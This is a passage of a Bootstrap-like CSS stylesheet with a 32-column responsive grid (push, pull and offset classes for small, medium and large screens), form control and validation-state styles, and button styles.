		right: 28.125%
	}
	.col-sm-pull-8 {
		right: 25%
	}
	.col-sm-pull-7 {
		right: 21.875%
	}
	.col-sm-pull-6 {
		right: 18.75%
	}
	.col-sm-pull-5 {
		right: 15.625%
	}
	.col-sm-pull-4 {
		right: 12.5%
	}
	.col-sm-pull-3 {
		right: 9.375%
	}
	.col-sm-pull-2 {
		right: 6.25%
	}
	.col-sm-pull-1 {
		right: 3.125%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-32 {
		left: 100%
	}
	.col-sm-push-31 {
		left: 96.875%
	}
	.col-sm-push-30 {
		left: 93.75%
	}
	.col-sm-push-29 {
		left: 90.625%
	}
	.col-sm-push-28 {
		left: 87.5%
	}
	.col-sm-push-27 {
		left: 84.375%
	}
	.col-sm-push-26 {
		left: 81.25%
	}
	.col-sm-push-25 {
		left: 78.125%
	}
	.col-sm-push-24 {
		left: 75%
	}
	.col-sm-push-23 {
		left: 71.875%
	}
	.col-sm-push-22 {
		left: 68.75%
	}
	.col-sm-push-21 {
		left: 65.625%
	}
	.col-sm-push-20 {
		left: 62.5%
	}
	.col-sm-push-19 {
		left: 59.375%
	}
	.col-sm-push-18 {
		left: 56.25%
	}
	.col-sm-push-17 {
		left: 53.125%
	}
	.col-sm-push-16 {
		left: 50%
	}
	.col-sm-push-15 {
		left: 46.875%
	}
	.col-sm-push-14 {
		left: 43.75%
	}
	.col-sm-push-13 {
		left: 40.625%
	}
	.col-sm-push-12 {
		left: 37.5%
	}
	.col-sm-push-11 {
		left: 34.375%
	}
	.col-sm-push-10 {
		left: 31.25%
	}
	.col-sm-push-9 {
		left: 28.125%
	}
	.col-sm-push-8 {
		left: 25%
	}
	.col-sm-push-7 {
		left: 21.875%
	}
	.col-sm-push-6 {
		left: 18.75%
	}
	.col-sm-push-5 {
		left: 15.625%
	}
	.col-sm-push-4 {
		left: 12.5%
	}
	.col-sm-push-3 {
		left: 9.375%
	}
	.col-sm-push-2 {
		left: 6.25%
	}
	.col-sm-push-1 {
		left: 3.125%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-32 {
		margin-left: 100%
	}
	.col-sm-offset-31 {
		margin-left: 96.875%
	}
	.col-sm-offset-30 {
		margin-left: 93.75%
	}
	.col-sm-offset-29 {
		margin-left: 90.625%
	}
	.col-sm-offset-28 {
		margin-left: 87.5%
	}
	.col-sm-offset-27 {
		margin-left: 84.375%
	}
	.col-sm-offset-26 {
		margin-left: 81.25%
	}
	.col-sm-offset-25 {
		margin-left: 78.125%
	}
	.col-sm-offset-24 {
		margin-left: 75%
	}
	.col-sm-offset-23 {
		margin-left: 71.875%
	}
	.col-sm-offset-22 {
		margin-left: 68.75%
	}
	.col-sm-offset-21 {
		margin-left: 65.625%
	}
	.col-sm-offset-20 {
		margin-left: 62.5%
	}
	.col-sm-offset-19 {
		margin-left: 59.375%
	}
	.col-sm-offset-18 {
		margin-left: 56.25%
	}
	.col-sm-offset-17 {
		margin-left: 53.125%
	}
	.col-sm-offset-16 {
		margin-left: 50%
	}
	.col-sm-offset-15 {
		margin-left: 46.875%
	}
	.col-sm-offset-14 {
		margin-left: 43.75%
	}
	.col-sm-offset-13 {
		margin-left: 40.625%
	}
	.col-sm-offset-12 {
		margin-left: 37.5%
	}
	.col-sm-offset-11 {
		margin-left: 34.375%
	}
	.col-sm-offset-10 {
		margin-left: 31.25%
	}
	.col-sm-offset-9 {
		margin-left: 28.125%
	}
	.col-sm-offset-8 {
		margin-left: 25%
	}
	.col-sm-offset-7 {
		margin-left: 21.875%
	}
	.col-sm-offset-6 {
		margin-left: 18.75%
	}
	.col-sm-offset-5 {
		margin-left: 15.625%
	}
	.col-sm-offset-4 {
		margin-left: 12.5%
	}
	.col-sm-offset-3 {
		margin-left: 9.375%
	}
	.col-sm-offset-2 {
		margin-left: 6.25%
	}
	.col-sm-offset-1 {
		margin-left: 3.125%
	}
	.col-sm-offset-0 {
		margin-left: 0
	}
}
@media (min-width: 992px) {
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12,
	.col-md-13,
	.col-md-14,
	.col-md-15,
	.col-md-16,
	.col-md-17,
	.col-md-18,
	.col-md-19,
	.col-md-20,
	.col-md-21,
	.col-md-22,
	.col-md-23,
	.col-md-24,
	.col-md-25,
	.col-md-26,
	.col-md-27,
	.col-md-28,
	.col-md-29,
	.col-md-30,
	.col-md-31,
	.col-md-32 {
		float:left
	}
	.col-md-32 {
		width: 100%
	}
	.col-md-31 {
		width: 96.875%
	}
	.col-md-30 {
		width: 93.75%
	}
	.col-md-29 {
		width: 90.625%
	}
	.col-md-28 {
		width: 87.5%
	}
	.col-md-27 {
		width: 84.375%
	}
	.col-md-26 {
		width: 81.25%
	}
	.col-md-25 {
		width: 78.125%
	}
	.col-md-24 {
		width: 75%
	}
	.col-md-23 {
		width: 71.875%
	}
	.col-md-22 {
		width: 68.75%
	}
	.col-md-21 {
		width: 65.625%
	}
	.col-md-20 {
		width: 62.5%
	}
	.col-md-19 {
		width: 59.375%
	}
	.col-md-18 {
		width: 56.25%
	}
	.col-md-17 {
		width: 53.125%
	}
	.col-md-16 {
		width: 50%
	}
	.col-md-15 {
		width: 46.875%
	}
	.col-md-14 {
		width: 43.75%
	}
	.col-md-13 {
		width: 40.625%
	}
	.col-md-12 {
		width: 37.5%
	}
	.col-md-11 {
		width: 34.375%
	}
	.col-md-10 {
		width: 31.25%
	}
	.col-md-9 {
		width: 28.125%
	}
	.col-md-8 {
		width: 25%
	}
	.col-md-7 {
		width: 21.875%
	}
	.col-md-6 {
		width: 18.75%
	}
	.col-md-5 {
		width: 15.625%
	}
	.col-md-4 {
		width: 12.5%
	}
	.col-md-3 {
		width: 9.375%
	}
	.col-md-2 {
		width: 6.25%
	}
	.col-md-1 {
		width: 3.125%
	}
	.col-md-pull-32 {
		right: 100%
	}
	.col-md-pull-31 {
		right: 96.875%
	}
	.col-md-pull-30 {
		right: 93.75%
	}
	.col-md-pull-29 {
		right: 90.625%
	}
	.col-md-pull-28 {
		right: 87.5%
	}
	.col-md-pull-27 {
		right: 84.375%
	}
	.col-md-pull-26 {
		right: 81.25%
	}
	.col-md-pull-25 {
		right: 78.125%
	}
	.col-md-pull-24 {
		right: 75%
	}
	.col-md-pull-23 {
		right: 71.875%
	}
	.col-md-pull-22 {
		right: 68.75%
	}
	.col-md-pull-21 {
		right: 65.625%
	}
	.col-md-pull-20 {
		right: 62.5%
	}
	.col-md-pull-19 {
		right: 59.375%
	}
	.col-md-pull-18 {
		right: 56.25%
	}
	.col-md-pull-17 {
		right: 53.125%
	}
	.col-md-pull-16 {
		right: 50%
	}
	.col-md-pull-15 {
		right: 46.875%
	}
	.col-md-pull-14 {
		right: 43.75%
	}
	.col-md-pull-13 {
		right: 40.625%
	}
	.col-md-pull-12 {
		right: 37.5%
	}
	.col-md-pull-11 {
		right: 34.375%
	}
	.col-md-pull-10 {
		right: 31.25%
	}
	.col-md-pull-9 {
		right: 28.125%
	}
	.col-md-pull-8 {
		right: 25%
	}
	.col-md-pull-7 {
		right: 21.875%
	}
	.col-md-pull-6 {
		right: 18.75%
	}
	.col-md-pull-5 {
		right: 15.625%
	}
	.col-md-pull-4 {
		right: 12.5%
	}
	.col-md-pull-3 {
		right: 9.375%
	}
	.col-md-pull-2 {
		right: 6.25%
	}
	.col-md-pull-1 {
		right: 3.125%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-32 {
		left: 100%
	}
	.col-md-push-31 {
		left: 96.875%
	}
	.col-md-push-30 {
		left: 93.75%
	}
	.col-md-push-29 {
		left: 90.625%
	}
	.col-md-push-28 {
		left: 87.5%
	}
	.col-md-push-27 {
		left: 84.375%
	}
	.col-md-push-26 {
		left: 81.25%
	}
	.col-md-push-25 {
		left: 78.125%
	}
	.col-md-push-24 {
		left: 75%
	}
	.col-md-push-23 {
		left: 71.875%
	}
	.col-md-push-22 {
		left: 68.75%
	}
	.col-md-push-21 {
		left: 65.625%
	}
	.col-md-push-20 {
		left: 62.5%
	}
	.col-md-push-19 {
		left: 59.375%
	}
	.col-md-push-18 {
		left: 56.25%
	}
	.col-md-push-17 {
		left: 53.125%
	}
	.col-md-push-16 {
		left: 50%
	}
	.col-md-push-15 {
		left: 46.875%
	}
	.col-md-push-14 {
		left: 43.75%
	}
	.col-md-push-13 {
		left: 40.625%
	}
	.col-md-push-12 {
		left: 37.5%
	}
	.col-md-push-11 {
		left: 34.375%
	}
	.col-md-push-10 {
		left: 31.25%
	}
	.col-md-push-9 {
		left: 28.125%
	}
	.col-md-push-8 {
		left: 25%
	}
	.col-md-push-7 {
		left: 21.875%
	}
	.col-md-push-6 {
		left: 18.75%
	}
	.col-md-push-5 {
		left: 15.625%
	}
	.col-md-push-4 {
		left: 12.5%
	}
	.col-md-push-3 {
		left: 9.375%
	}
	.col-md-push-2 {
		left: 6.25%
	}
	.col-md-push-1 {
		left: 3.125%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-32 {
		margin-left: 100%
	}
	.col-md-offset-31 {
		margin-left: 96.875%
	}
	.col-md-offset-30 {
		margin-left: 93.75%
	}
	.col-md-offset-29 {
		margin-left: 90.625%
	}
	.col-md-offset-28 {
		margin-left: 87.5%
	}
	.col-md-offset-27 {
		margin-left: 84.375%
	}
	.col-md-offset-26 {
		margin-left: 81.25%
	}
	.col-md-offset-25 {
		margin-left: 78.125%
	}
	.col-md-offset-24 {
		margin-left: 75%
	}
	.col-md-offset-23 {
		margin-left: 71.875%
	}
	.col-md-offset-22 {
		margin-left: 68.75%
	}
	.col-md-offset-21 {
		margin-left: 65.625%
	}
	.col-md-offset-20 {
		margin-left: 62.5%
	}
	.col-md-offset-19 {
		margin-left: 59.375%
	}
	.col-md-offset-18 {
		margin-left: 56.25%
	}
	.col-md-offset-17 {
		margin-left: 53.125%
	}
	.col-md-offset-16 {
		margin-left: 50%
	}
	.col-md-offset-15 {
		margin-left: 46.875%
	}
	.col-md-offset-14 {
		margin-left: 43.75%
	}
	.col-md-offset-13 {
		margin-left: 40.625%
	}
	.col-md-offset-12 {
		margin-left: 37.5%
	}
	.col-md-offset-11 {
		margin-left: 34.375%
	}
	.col-md-offset-10 {
		margin-left: 31.25%
	}
	.col-md-offset-9 {
		margin-left: 28.125%
	}
	.col-md-offset-8 {
		margin-left: 25%
	}
	.col-md-offset-7 {
		margin-left: 21.875%
	}
	.col-md-offset-6 {
		margin-left: 18.75%
	}
	.col-md-offset-5 {
		margin-left: 15.625%
	}
	.col-md-offset-4 {
		margin-left: 12.5%
	}
	.col-md-offset-3 {
		margin-left: 9.375%
	}
	.col-md-offset-2 {
		margin-left: 6.25%
	}
	.col-md-offset-1 {
		margin-left: 3.125%
	}
	.col-md-offset-0 {
		margin-left: 0
	}
}
@media (min-width: 1200px) {
	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12,
	.col-lg-13,
	.col-lg-14,
	.col-lg-15,
	.col-lg-16,
	.col-lg-17,
	.col-lg-18,
	.col-lg-19,
	.col-lg-20,
	.col-lg-21,
	.col-lg-22,
	.col-lg-23,
	.col-lg-24,
	.col-lg-25,
	.col-lg-26,
	.col-lg-27,
	.col-lg-28,
	.col-lg-29,
	.col-lg-30,
	.col-lg-31,
	.col-lg-32 {
		float:left
	}
	.col-lg-32 {
		width: 100%
	}
	.col-lg-31 {
		width: 96.875%
	}
	.col-lg-30 {
		width: 93.75%
	}
	.col-lg-29 {
		width: 90.625%
	}
	.col-lg-28 {
		width: 87.5%
	}
	.col-lg-27 {
		width: 84.375%
	}
	.col-lg-26 {
		width: 81.25%
	}
	.col-lg-25 {
		width: 78.125%
	}
	.col-lg-24 {
		width: 75%
	}
	.col-lg-23 {
		width: 71.875%
	}
	.col-lg-22 {
		width: 68.75%
	}
	.col-lg-21 {
		width: 65.625%
	}
	.col-lg-20 {
		width: 62.5%
	}
	.col-lg-19 {
		width: 59.375%
	}
	.col-lg-18 {
		width: 56.25%
	}
	.col-lg-17 {
		width: 53.125%
	}
	.col-lg-16 {
		width: 50%
	}
	.col-lg-15 {
		width: 46.875%
	}
	.col-lg-14 {
		width: 43.75%
	}
	.col-lg-13 {
		width: 40.625%
	}
	.col-lg-12 {
		width: 37.5%
	}
	.col-lg-11 {
		width: 34.375%
	}
	.col-lg-10 {
		width: 31.25%
	}
	.col-lg-9 {
		width: 28.125%
	}
	.col-lg-8 {
		width: 25%
	}
	.col-lg-7 {
		width: 21.875%
	}
	.col-lg-6 {
		width: 18.75%
	}
	.col-lg-5 {
		width: 15.625%
	}
	.col-lg-4 {
		width: 12.5%
	}
	.col-lg-3 {
		width: 9.375%
	}
	.col-lg-2 {
		width: 6.25%
	}
	.col-lg-1 {
		width: 3.125%
	}
	.col-lg-pull-32 {
		right: 100%
	}
	.col-lg-pull-31 {
		right: 96.875%
	}
	.col-lg-pull-30 {
		right: 93.75%
	}
	.col-lg-pull-29 {
		right: 90.625%
	}
	.col-lg-pull-28 {
		right: 87.5%
	}
	.col-lg-pull-27 {
		right: 84.375%
	}
	.col-lg-pull-26 {
		right: 81.25%
	}
	.col-lg-pull-25 {
		right: 78.125%
	}
	.col-lg-pull-24 {
		right: 75%
	}
	.col-lg-pull-23 {
		right: 71.875%
	}
	.col-lg-pull-22 {
		right: 68.75%
	}
	.col-lg-pull-21 {
		right: 65.625%
	}
	.col-lg-pull-20 {
		right: 62.5%
	}
	.col-lg-pull-19 {
		right: 59.375%
	}
	.col-lg-pull-18 {
		right: 56.25%
	}
	.col-lg-pull-17 {
		right: 53.125%
	}
	.col-lg-pull-16 {
		right: 50%
	}
	.col-lg-pull-15 {
		right: 46.875%
	}
	.col-lg-pull-14 {
		right: 43.75%
	}
	.col-lg-pull-13 {
		right: 40.625%
	}
	.col-lg-pull-12 {
		right: 37.5%
	}
	.col-lg-pull-11 {
		right: 34.375%
	}
	.col-lg-pull-10 {
		right: 31.25%
	}
	.col-lg-pull-9 {
		right: 28.125%
	}
	.col-lg-pull-8 {
		right: 25%
	}
	.col-lg-pull-7 {
		right: 21.875%
	}
	.col-lg-pull-6 {
		right: 18.75%
	}
	.col-lg-pull-5 {
		right: 15.625%
	}
	.col-lg-pull-4 {
		right: 12.5%
	}
	.col-lg-pull-3 {
		right: 9.375%
	}
	.col-lg-pull-2 {
		right: 6.25%
	}
	.col-lg-pull-1 {
		right: 3.125%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-32 {
		left: 100%
	}
	.col-lg-push-31 {
		left: 96.875%
	}
	.col-lg-push-30 {
		left: 93.75%
	}
	.col-lg-push-29 {
		left: 90.625%
	}
	.col-lg-push-28 {
		left: 87.5%
	}
	.col-lg-push-27 {
		left: 84.375%
	}
	.col-lg-push-26 {
		left: 81.25%
	}
	.col-lg-push-25 {
		left: 78.125%
	}
	.col-lg-push-24 {
		left: 75%
	}
	.col-lg-push-23 {
		left: 71.875%
	}
	.col-lg-push-22 {
		left: 68.75%
	}
	.col-lg-push-21 {
		left: 65.625%
	}
	.col-lg-push-20 {
		left: 62.5%
	}
	.col-lg-push-19 {
		left: 59.375%
	}
	.col-lg-push-18 {
		left: 56.25%
	}
	.col-lg-push-17 {
		left: 53.125%
	}
	.col-lg-push-16 {
		left: 50%
	}
	.col-lg-push-15 {
		left: 46.875%
	}
	.col-lg-push-14 {
		left: 43.75%
	}
	.col-lg-push-13 {
		left: 40.625%
	}
	.col-lg-push-12 {
		left: 37.5%
	}
	.col-lg-push-11 {
		left: 34.375%
	}
	.col-lg-push-10 {
		left: 31.25%
	}
	.col-lg-push-9 {
		left: 28.125%
	}
	.col-lg-push-8 {
		left: 25%
	}
	.col-lg-push-7 {
		left: 21.875%
	}
	.col-lg-push-6 {
		left: 18.75%
	}
	.col-lg-push-5 {
		left: 15.625%
	}
	.col-lg-push-4 {
		left: 12.5%
	}
	.col-lg-push-3 {
		left: 9.375%
	}
	.col-lg-push-2 {
		left: 6.25%
	}
	.col-lg-push-1 {
		left: 3.125%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-offset-32 {
		margin-left: 100%
	}
	.col-lg-offset-31 {
		margin-left: 96.875%
	}
	.col-lg-offset-30 {
		margin-left: 93.75%
	}
	.col-lg-offset-29 {
		margin-left: 90.625%
	}
	.col-lg-offset-28 {
		margin-left: 87.5%
	}
	.col-lg-offset-27 {
		margin-left: 84.375%
	}
	.col-lg-offset-26 {
		margin-left: 81.25%
	}
	.col-lg-offset-25 {
		margin-left: 78.125%
	}
	.col-lg-offset-24 {
		margin-left: 75%
	}
	.col-lg-offset-23 {
		margin-left: 71.875%
	}
	.col-lg-offset-22 {
		margin-left: 68.75%
	}
	.col-lg-offset-21 {
		margin-left: 65.625%
	}
	.col-lg-offset-20 {
		margin-left: 62.5%
	}
	.col-lg-offset-19 {
		margin-left: 59.375%
	}
	.col-lg-offset-18 {
		margin-left: 56.25%
	}
	.col-lg-offset-17 {
		margin-left: 53.125%
	}
	.col-lg-offset-16 {
		margin-left: 50%
	}
	.col-lg-offset-15 {
		margin-left: 46.875%
	}
	.col-lg-offset-14 {
		margin-left: 43.75%
	}
	.col-lg-offset-13 {
		margin-left: 40.625%
	}
	.col-lg-offset-12 {
		margin-left: 37.5%
	}
	.col-lg-offset-11 {
		margin-left: 34.375%
	}
	.col-lg-offset-10 {
		margin-left: 31.25%
	}
	.col-lg-offset-9 {
		margin-left: 28.125%
	}
	.col-lg-offset-8 {
		margin-left: 25%
	}
	.col-lg-offset-7 {
		margin-left: 21.875%
	}
	.col-lg-offset-6 {
		margin-left: 18.75%
	}
	.col-lg-offset-5 {
		margin-left: 15.625%
	}
	.col-lg-offset-4 {
		margin-left: 12.5%
	}
	.col-lg-offset-3 {
		margin-left: 9.375%
	}
	.col-lg-offset-2 {
		margin-left: 6.25%
	}
	.col-lg-offset-1 {
		margin-left: 3.125%
	}
	.col-lg-offset-0 {
		margin-left: 0
	}
}
fieldset {
	padding:0;
	margin:0;
	border:0;
	min-width:0
}
legend {
	display:block;
	width:100%;
	padding:0;
	margin-bottom:20px;
	font-size:21px;
	line-height:inherit;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
label {
	display:inline-block;
	max-width:100%;
	margin-bottom:5px;
	font-weight:bold
}
input[type="search"] {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
input[type="radio"],
input[type="checkbox"] {
	margin:4px 0 0;
	margin-top:1px \9;
	line-height:normal
}
input[type="file"] {
	display:block
}
input[type="range"] {
	display:block;
	width:100%
}
select[multiple],
select[size] {
	height:auto
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
output {
	display:block;
	padding-top:7px;
	font-size:14px;
	line-height:1.42857143;
	color:#555
}
.form-control {
	display:block;
	width:100%;
	height:34px;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857143;
	color:#555;
	background-color:#fff;
	background-image:none;
	border:1px solid #ccc;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	-webkit-transition:border-color ease-in-out .15s,
	box-shadow ease-in-out .15s;
	-o-transition:border-color ease-in-out .15s,
	box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,
	box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color:#66afe9;
	outline:0;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	.075),
	0 0 8px rgba(102,
	175,
	233,
	0.6);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	.075),
	0 0 8px rgba(102,
	175,
	233,
	0.6)
}
.form-control::-moz-placeholder {
	color:#777;
	opacity:1
}
.form-control:-ms-input-placeholder {
	color:#777
}
.form-control::-webkit-input-placeholder {
	color:#777
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	cursor:not-allowed;
	background-color:#eee;
	opacity:1
}
textarea.form-control {
	height:auto
}
input[type="search"] {
	-webkit-appearance:none
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
	line-height:34px;
	line-height:1.42857143 \0
}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
	line-height:30px
}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
	line-height:46px
}
.form-group {
	margin-bottom:15px
}
.radio,
.checkbox {
	position:relative;
	display:block;
	min-height:20px;
	margin-top:10px;
	margin-bottom:10px
}
.radio label,
.checkbox label {
	padding-left:20px;
	margin-bottom:0;
	font-weight:normal;
	cursor:pointer
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	position:absolute;
	margin-left:-20px;
	margin-top:4px \9
}
.radio+.radio,
.checkbox+.checkbox {
	margin-top:-5px
}
.radio-inline,
.checkbox-inline {
	display:inline-block;
	padding-left:20px;
	margin-bottom:0;
	vertical-align:middle;
	font-weight:normal;
	cursor:pointer
}
.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
	margin-top:0;
	margin-left:10px
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
	cursor:not-allowed
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
	cursor:not-allowed
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
	cursor:not-allowed
}
.form-control-static {
	padding-top:7px;
	padding-bottom:7px;
	margin-bottom:0
}
.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-left:0;
	padding-right:0
}
.input-sm,
.form-horizontal .form-group-sm .form-control {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
select.input-sm {
	height:30px;
	line-height:30px
}
textarea.input-sm,
select[multiple].input-sm {
	height:auto
}
.input-lg,
.form-horizontal .form-group-lg .form-control {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}
select.input-lg {
	height:46px;
	line-height:46px
}
textarea.input-lg,
select[multiple].input-lg {
	height:auto
}
.has-feedback {
	position:relative
}
.has-feedback .form-control {
	padding-right:42.5px
}
.form-control-feedback {
	position:absolute;
	top:25px;
	right:0;
	z-index:2;
	display:block;
	width:34px;
	height:34px;
	line-height:34px;
	text-align:center
}
.input-lg+.form-control-feedback {
	width:46px;
	height:46px;
	line-height:46px
}
.input-sm+.form-control-feedback {
	width:30px;
	height:30px;
	line-height:30px
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
	color:#3c763d
}
.has-success .form-control {
	border-color:#3c763d;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075)
}
.has-success .form-control:focus {
	border-color:#2b542c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #67b168;
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #67b168
}
.has-success .input-group-addon {
	color:#3c763d;
	border-color:#3c763d;
	background-color:#dff0d8
}
.has-success .form-control-feedback {
	color:#3c763d
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
	color:#8a6d3b
}
.has-warning .form-control {
	border-color:#8a6d3b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075)
}
.has-warning .form-control:focus {
	border-color:#66512c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #c0a16b;
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #c0a16b
}
.has-warning .input-group-addon {
	color:#8a6d3b;
	border-color:#8a6d3b;
	background-color:#fcf8e3
}
.has-warning .form-control-feedback {
	color:#8a6d3b
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
	color:#a94442
}
.has-error .form-control {
	border-color:#a94442;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075)
}
.has-error .form-control:focus {
	border-color:#843534;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #ce8483;
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #ce8483
}
.has-error .input-group-addon {
	color:#a94442;
	border-color:#a94442;
	background-color:#f2dede
}
.has-error .form-control-feedback {
	color:#a94442
}
.has-feedback label.sr-only~.form-control-feedback {
	top:0
}
.help-block {
	display:block;
	margin-top:5px;
	margin-bottom:10px;
	color:#737373
}
@media (min-width: 768px) {
	.form-inline .form-group {
		display:inline-block;
		margin-bottom:0;
		vertical-align:middle
	}
	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}
	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}
	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn,
	.form-inline .input-group .form-control {
		width: auto
	}
	.form-inline .input-group>.form-control {
		width: 100%
	}
	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .radio,
	.form-inline .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .radio label,
	.form-inline .checkbox label {
		padding-left: 0
	}
	.form-inline .radio input[type="radio"],
	.form-inline .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}
	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	margin-top:0;
	margin-bottom:0;
	padding-top:7px
}
.form-horizontal .radio,
.form-horizontal .checkbox {
	min-height:27px
}
.form-horizontal .form-group {
	margin-left:-6px;
	margin-right:-6px
}
@media (min-width: 768px) {
	.form-horizontal .control-label {
		text-align:right;
		margin-bottom:0;
		padding-top:7px
	}
}
.form-horizontal .has-feedback .form-control-feedback {
	top:0;
	right:6px
}
@media (min-width: 768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top:14.3px
	}
}
@media (min-width: 768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top:6px
	}
}
.btn {
	display:inline-block;
	margin-bottom:0;
	font-weight:normal;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	background-image:none;
	border:1px solid transparent;
	white-space:nowrap;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857143;
	border-radius:4px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.btn:focus,
.btn:active:focus,
.btn.active:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.btn:hover,
.btn:focus {
	color:#333;
	text-decoration:none
}
.btn:active,
.btn.active {
	outline:0;
	background-image:none;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,
	0,
	0,
	0.125);
	box-shadow:inset 0 3px 5px rgba(0,
	0,
	0,
	0.125)
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
	cursor:not-allowed;
	pointer-events:none;
	opacity:.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-default {
	color:#333;
	background-color:#fff;
	border-color:#ccc
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	color:#333;
	background-color:#e6e6e6;
	border-color:#adadad
}
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	background-image:none
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
	background-color:#fff;
	border-color:#ccc
}
.btn-default .badge {
	color:#fff;
	background-color:#333
}
.btn-primary {
	color:#fff;
	background-color:#428bca;
	border-color:#357ebd
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	color:#fff;
	background-color:#3071a9;
	border-color:#285e8e
}
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	background-image:none
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
